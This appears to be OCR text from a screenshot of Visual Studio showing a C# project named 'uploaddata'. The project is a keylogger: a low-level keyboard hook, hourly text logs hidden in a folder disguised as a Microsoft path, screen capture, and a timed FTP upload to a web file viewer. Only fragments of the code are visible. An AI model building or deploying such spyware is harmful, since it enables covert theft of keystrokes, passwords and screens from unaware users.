 LoadData (Debugging) - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Eduardo Santana Severino ES
Debug Any CPU Windows Local host Process Continue Application Insights
Diff - InterceptKeys....vs. InterceptKeys.cs InterceptKeys.cs GenericRepositoryFiles.cs UploadImageFTP.cs
Windows Local host Process LoadData.KeyCapture.InterceptKeys getFullPath()
44
45 var _with1 = _uploadFtp._timerUpload;
46 _with1.AutoReset = true;
47 _with1.Enabled = true;
48 _with1.Start();
49
50 GC.KeepAlive(_uploadFtp._timerUpload);
51
52 }
53
54 private const int WH_KEYBOARD_LL = 13;
55 private const int WM_KEYDOWN = 0x0100;
56 private static LowLevelKeyboardProc _proc = HookCallback;
57 private static IntPtr _hookID = IntPtr.Zero;
58
59 public static string getFullPath()
60 {
61 string userProfile = Environment.GetFolderPath(Environment.SpecialFolder.UserProfile);
62 if (WindowsCaptureScreen.IsSelfSavedFile)
63 {
64 userProfile = Directory.GetCurrentDirectory();
65 }
66 string imagesFolder = @"\AppData\Local\Microsoft\TimedPodCast\Texto\";
67 return userProfile + imagesFolder;
68 }
69
70 private static string getFullPathAndName()
71 {
72 //string systemRoot = Environment.GetEnvironmentVariable("SystemRoot");
73 //string windir = Environment.GetEnvironmentVariable("windir");
74
75 string path = getFullPath();
76 if (!System.IO.Directory.Exists(path))
77 {
78 System.IO.Directory.CreateDirectory(path);
79 }
80 return path + DateTime.Now.ToString("yyyy-MM-dd HH") + ".txt";
107 %
Find Results 1
Find all "\Texto", Subfolders, Find Results 1, Current Project: Windows Local host Process\Windows Local host Process.csp
D:\ProgramasCodigoFuente\Visual Studio 2017\Proyects\uploaddata\Windows Local host Process\InterceptKeys.cs(66):
Matching lines: 1 Matching files: 1 Total files searched: 22
Error List
Entire Solution 0 Errors 0 of 23 Warnings 0 of 13 Messages
Search Error List
Code Description Project File
Call Stack Breakpoints Exception Set... Command W... Immediate W... Output Error List
Team Explorer - Changes
Search Work Items (Ctrl+')
Changes | uploaddata
Branch: master
Enter a commit message <Required>
Commit All Actions
Changes (8)
D:\ProgramasCodigoFuente\Visual Studio 2017\Proyects\uploaddata
LoadData.DataSourse
dbPeliculas.designer.cs
Windows Local host Process
App.config
clProgramaConsola.cs
clProgramaServicioKeyLogger.cs
InterceptKeys.cs
UploadImageFTP.cs
Windows Local host Process.csproj
WindowsCaptureScreen.cs
Solution Explorer Team Explorer Properties
Ready Ln 62 Col 13 Ch 13 INS 0 8 uploaddata master
Modern ERP: Select, Implement, (24) Madonna - True Blue (Officia Modern ERP: Select, Implement, U Test Me - Autenticated User
Not secure utex.me/displayfiles?u=EduardoSantana
U Test Me Home View Files Andrea de la Isla
View Server Files
EduardoSantana -- Dates --
Id Name Url
No hay datos disponibles!